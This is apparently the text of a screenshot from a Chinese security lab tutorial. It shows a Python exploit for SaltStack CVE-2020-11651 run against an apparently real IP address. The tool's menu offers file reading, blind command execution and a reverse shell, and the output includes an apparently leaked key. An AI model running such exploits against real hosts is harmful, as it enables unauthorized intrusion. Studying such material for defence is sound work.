 F:\arms\后渗透\反序列化\CVE-2020-11651-CVE-2020-11652-EXP-master>python3 CVE-2020-11651.py
目标IP: 106.75.229.39
←
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择: 1
[+] Salt 版本: 3002.1
[+] Checking salt-master (106.75.229.39:4506) status... ← 翻译:可以连接
←
BESNOVa5GdtfB5WJktnw3OxRbQDrsE04MrIrx0REnODzarZtm61xLTj0BQpAgIcKuZX59jk98Qw=
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择:
Ms08067安全实验室